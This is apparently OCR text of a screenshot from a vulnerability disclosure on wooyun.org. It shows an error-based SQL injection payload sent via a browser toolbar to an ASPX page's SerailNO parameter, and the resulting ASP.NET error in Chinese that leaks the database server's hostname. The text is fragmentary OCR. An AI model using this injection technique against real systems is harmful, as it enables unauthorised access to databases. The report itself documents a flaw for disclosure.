 /ViewSource/SrcPrintList.aspx?SerailNO='/**/and/**/1=ch
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://b /ViewSource/SrcPrintList.aspx?SerailNO='/**/and/**/1=char(@@servername)/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WINDOWS-O43V98O' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WINDOWS-O43V98O' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位
堆栈跟踪:
www.wooyun.org